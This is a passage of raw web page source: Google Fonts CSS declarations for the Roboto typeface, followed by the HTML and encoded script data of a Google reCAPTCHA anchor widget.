U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xS2LADMRD3I1PssYyBQ5qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xS2LADMRD3I1PssYyBQ5qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xS2LADMRD3I1PssYyBQ5qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDnsO+C8Obw6zCthDDg0oIWlHDicK+NDt3w4XCrTfCssKPwoQBdCHDmMO8EHPCr8O1OGQ/fcKXW8Oiw6B5RUzDpMONw4rDpSbCncOffsKIVcKxYMOwWRM9BsK2wqrDr1sawrkICl3DmQrDvz/CnMOqASomw53DhcOnworCvsOowpw4wqw7w7cBw6RhwpMywpnDncKBw4V6wpZGfXXCm8KjwoUGwqNLw5FYMcOdL8Khw6jCqcOfw7M2I33DssO+w7zCt2fDm8K6w5rClMOHwqUiTcOAbcK6c8O3V8KtwrI9VsOCawtkw4rDmhk/w5daw7PDtzbDksOFYMOEBjfDjcK7w4TDhQJiwqg3DTQ7w4IidsKgMsO5w5x2Lz1Ewp1INDrCvUNaf8OHXysabsKxw7XCrBpFUsKjSsKJb8OeNjfDkUXDh8OUwr/CrcKqwqHDhsOFV8KPwpA5UMKpw70jwqfChy0/wpRmw7jDizLDohUVB8OEAsOwTylgwp0aaMK1KMO5eThlFn7DgTnDlkTCpivDo8OsTMO8wo3DqipGwpMtSsKyEQfCrMO0w4RQaH9xw7IUw6xcYMOOwqEIImDDlyQ2wqZVwrQ0cEspw6nDt8OmR3/Cvg3CusKCQ8KFC8KFHjJ7fsKdw4zCocKnwqV4W8KQw45fEjkRfDvDm8Krwrh7wqEFIsKuw6Q8M1lUFRfDuRlXwrTCgMKRw77Cv3lRw5kUcBjCm8KBO1d+wo/CssKOaBxRPkTDn8OYw5AYw6vDqsK3AEEFwpZmUsOzWMKfQBrDpxUrw6hSw43Dp8KgN8O7Rwccw5HCrnlgw47DpsOkwpzCmF01bTPCnsKww4ZTDmhGA8KPCg9Vw4ZvwowaXU3DqsOOE8OnwqhWw7tEwrcxw5dUwpwlw5PCo1nCt2U+EMO3BQc4VsOmNcOuMx/CkT4/FHNVHy4rB8KTwoN0w58jwp/DgsOxAsKPOMO8w6bCrcOZfHDDjsKfw6vDrjo6wo5Nw7HCq8KwDsK+EMOUCQh6wqVkVcO5Hk4zwqzDuT/[base64]/w4fDhWhXKwLCjjFodsOPP8Olw5nDgsOfwo3CpDTCtWrDmnVww5nCpibChMOswo3DuRXDq8K1wpRyw6d/w6gQw7Q6Dh/CrBfDnHkjw5HCjjBCC8O/wqsgwp5YGMKbw6zCo8OYPsK9wpLDgg3CmgHCtjbDlsKdESUuwoFeHlcowoXDkUs3GQPCsMKrM8KxEGfDhMO2ccOuXMKcRXPDrTvCosOWT3kuTMO0a8KzwpnDv3vDjXobwo3DhcOeYsOkw6XCt2/DocO7w43DlsKyC8OcwonCoj9lw6RQHcKbw5PCmHdJW1/DrSlow4HCpsKIcsOXw6LDn8OBNMOkw5F/fsOEQsKfZsKWOmIawqc5wo9cwqF6wqLDslZhwo1Jak7CoWQuwpDCnsORSzQpV0lBRxDDocOWwojDli5dw7g4PzpUJlUmwq8heHQQE3tWFE/CghtCw7TDsDPCocOrw6rCinJJC2cBwqrDp1XCqsOFw5gYw5hQw6LDksKywrkKfjnCs8OmwqEkwpxMworCkcOGw4rDnk1sMQhGw4RtI24TcQXDnsKbwqhYRXN4S0Mfw7jCjHjCt1TDrgbCkBfDhcKPbB8nw6/DgCB0w7HCqcO2DwzDu8KQe8KJwqBCaMKQw6xgGBDDnkDDgzjDrGACwptDw5INZMKCw5Q7wrtZAjV4wrTCgm/Dpwoew4pfVg/[base64]/[base64]/K8KQwr7CoQwBw6/[base64]/CkcO4Sl3DiX19wrHDoCN9wojCo1nCg3N/U3F7X8OwP29nWH/DvG7CrcOawovCiMOWK0DClFXCpQgfUybCpsKJw6gLw79jw61swoBTMx7CknrCjcOYc8OiesKWTRgPwqHCjE8lw5LCrHjCgMOCXMOnfBzCncORwqrDiMOSw5oJw63Ck8ONwqXDq3Fhwq1uNHXDksKRw6fCnMKBMScgJnA6wrV6e8OSwoJqGcO/wozDqsOUwrLDjsKBw7Fpw5bCpcO2w4Z/w65GwqPCjAwUdsKhbUkwwqbDo8Oowoxyw6xgw5DDnxMlRcO/NsOfPEI/KFBXIn8dfA/Dvj/Dv1fCksKSwqRywobDrMORA2dZL3h/wpNif8O7wqXCssKnwqNze8OXw682fMKXwrUcdcKgDDHCj8O2eD7CrsKoEU0uSsOnw5R5KR82KSHCiMOMXRM5BjvCt3caw6XChApTwqLCpR3CmyZFw7bCscO4e0fChsOqaMK3w6FyY8Oowo95w5UdwrDCq8OXwqwCOhHCmMOqFXQHwq/CkRZ2FcOiES3DrWQRSVLDssKue3rCjsKcw5hNwp7DvcOfbsK8cz/DsMOQIDZdF0Y3c8OhEF5Qw75QBsOUw77CrhJEBWvCqRvCuUk4WcO6w7p3f1lKMiXCs8Osw5chJMKxJMO5ZRRqw6VXwq/CvB3CoMKHw5vDgsKZw5XDjgcfwrrCkns0woLDjMKIQsKOw5bCosKSYW/DtsKCVMKvcMKCw5xfPMOidVvDmcKHFiTDn8OVwofDo8OwOsKIw5bDpV7Cu8KUVsKMwqoPLiPDhMKRD8Oiwq5gwoJnw6oUGcK1UzNLwpppw4krEMK8w6XClWgCd8ORRDAYwrzDr8ObwroFw40Rw5kZwrzDgcKKVsOQMsO/wpN2wqPCrnfCncOZTXlzVsOSJMK/VXJiVHzCssO9VMKkw4INJsKZw7R8wqQPwqpnX8OWwpTDpcOsw7UVNMKrP8OCawjCnsKGwp3ChMOHwrfCqnUeHcK1w6zDq0M3wpDCvMOEK8Kkw7bCksOcSHAUw4nCgTs/wqXCgMKtX2gXU8ONbTbDv8O4wrXDnA9iHsK/I1vCqMKRXQUOQMOBe0tHw6zCgU8Ww59hBCrDksK4wo7DkMOAw7zDocOnL8OMw5/Cu8OPRMOZw4XCsMKww7/CtwU0fcKbw5PDp8Olw6F/GRAPM8O0w4/DvkdBwq5TwqPDsHFCw77DlTnCs8O4w7HDr8Oxw4HCp8OcZsKQK8KlQMKfw5pXwpozw7Uww6LDisKBw6spU8KQb1HCuyrCqhPDmsKNwrnClCrCpsKzRAt8VAvCuRfDqsOaC8KkY1jCo8KiJ08uesO+WkPCjMKdK8OAw41vTGUDw5fDhMKDwp/DhCkewoTDjMKVFcKzB8K5QTXDlkNtQArCnm/DqifDkS5QwpJDPcORw7EHCcOCQ8K5HsOiwpRwPHfDm8KUw4BaHMO4woFkwrnCrBVtw7XDiBtsQ3V8DyLClcOkwrZfwp/CtcO2w5JCwprDtGwMwoQGVMKpPMOAZ8K6w4vDjcKJNRzCh2Uowps9wooTwpZPw7l+aMOZw4fCmGc3CMObWkfDkcKsdyDDlXZ2JG/DsCPDnR/[base64]/DlTwFwqDCkcK1DMKVwohjIMOnL8K9wpZTw6HDi8OAwr/ClgfDix7CsDHDplPDhsODS23DmcO8w7dXQkDDgDzCo2fDkjnDkSBfwqrCp8K3FVAFw5MWw5vDk8KSwpI5CMK4WsKGw4pEwop5WsKKwrvCkMOpwoFMeMO3ZCjCkRnDtsKyAXnCuTR0IcOUwrABw5TCt8K/OS/CviwlJsKqBcK6Ch4Bw78rBcKIOsOKF8OywqBpw7pBbcO/w7EveCZ1wql1YsKOwpp3wr9lwr7CiERiD8OSwpMLw6EQw6LCiMOGwozCmcOEPMKydCAUw5tNY8OcwqLCjQfCqMKww4PCl8KDA1zDnlrCu8O1XMKeHwgfbWZKw7LDpMKLwqYfwqJlw656w61TOXh9FmkdwpXChHEGDMO6wqLCuMKUUAnDjcKMe2Ykw79HAcOxwrTClcO/w4R5EmM3wqRye8KRIyjDhcKRwqEAw7zDtsOlKcKUHMO7acO4DMKbw7TDusO3woLDiTXCrMOnZcOLwrYMK13DkQLCh8Ocw7rCg8KGw43Cu2HClcOow6UHX8K9R8K/Sngdw5EAw4NKQCZuO8OFcGTDsS/Cn8KqeFfCv2zDt2wmTsODwqPCjsKEw6wJw7I5w6xcZ8OUUcKedMKAwo4LesKHwoAwMQDCg8KQa8KTwrDCksODK8KKfCLCqX18w7t1fxPCrwAZfcKmwo/Dr2HDkho4DcKtWFvCvyvCh8OiMsOVwoDDo3gNMMOoEMKnwo8SwrPDqW/DgTkpw67Dt8KifMOiAcOVw745w6IRe8OwIQQYw4I3NhbCnMKqw5NWRcObwrHDnFtZCcOowrDDnsOKw7rDnHIhWMKLLMKBwqg/HEEUw4EVwpfDtsKzwr42TiTCnjnDrcObwpB1w68BwqzDtw4LDcOZaAYywp/Dj07DpcOyw61NwprCrcOnP1tTZcKfw5/DmsKIYMKGw6Ncwpwxw7xANMOgw6jCgMOKwpfDhsOuwqMdF8OuLjvCpSpvw6M7w6VIJsKlKzonHwnCvMKfTgBWPkxSwrEPwqDDuzrCuGhkw7FjL8OfGcOhwrtIEMKBMndEwo7CusKrK8OIwqnCvXN6JMKnw7XCiMOaATHDpMOaTcOHw4DDsMOoJ8KeesO5wpzClVE/w5VawpXDhGZLfsOPSTIuwqPDqQ/ChcOIJsOmB8ODw6zCu8O7SMKvwoPDoMO0wpVRWhAWw4fCtsK6w7JtQsOoKsK/wr0GJ8KtwpEFwrnCisOQY8OAw6zCsMK8Fk7DqQLDucOTw7nCssKxWGhwKcOQYcOlwrV5w5Q/CB8HBDJQwo/CiUjCmMKsfxXDul7ClEtvRXXDojYUI8KaRMO5FHzCq3fCocK+w7R3wpVQJl7Cu8Ouw7kzGCfCv0jCrSlgZcO/wobDnT53w5HCv8OiAmIcw4PCqsObS1DCnnQtw6d/acKGdsKmwpHDvXPDicOxwoHCg8KQw6FCNMOww43ClFMYwprDvcO3cXTDgBZuQxLCjgHCqsOZw5dwchrDmEPCq8OawrgVw53DimDDvAo7wrnCnHjClcOCF3YcOErDhjLDhsODwrvCscKdYWzCg1vDr8OKbMOqw6fCsh9ww48/aMKQUFRXdcObwosmwqPDiTx+TsK0XQ8Nwp3CqcO+wo7Du8Ksw4fDusKFw5sTOcK0wqNswozCg8KpB2UkwoPDj8OCwp/[base64]/Dh0pPwoMtw7DDrUkwwr3Cp8OAwqrCiCFNcA1wUD7Cj8OALh4TwopadsOVw6BlT8OUa8K0wrHDuWXDl8Orw7/CtywnwpzDuSvCu8KXSsKIw5PCrT9Hw5U+OcKZw7IXBU/CgRZiQ8OEw4jDlMOCw4nDtRoww6JgFnTDuVLCsi7DvMKReQEQwqPDosO+wr/Cu8K5wp3CssK2B1bCncOQw73DtEE0wrbCsSTCjMOne8KHw6HCvMKiXGnDgnXCpsK4CMKewonCjl9Vw77Cl8OTw6V5IcKIDE/CrsOmNVxzw4vCsRVIF8OowoQFPcOvw5wLwpxIw4hBw60ZRcO8w4DCpMK5w6nDlMKHBR7DpnrDqmfCpzl3w7LCkTcsScKaw7tXPsKUNy96CmEcUMOnwoPDhcKhw5jChMKNTsKfN2clF8KsZXY1wr/[base64]/CnF48WEYkwoTClsKTKsKiFmTClHrDr8O7wofDvnwYesKyWi/DqRTCksKuwpVeSmzCu8KnQEc1LzTChMOZw51Uw6rDhMOBw4nCrsOrwp3Ch3DCg0sjXEkQw5bDuMO0KWzCnMOZwpNlwonDjMODwqXCpMOXw5vCpsODwoDCo8KpNsOcfsK1wpLDnm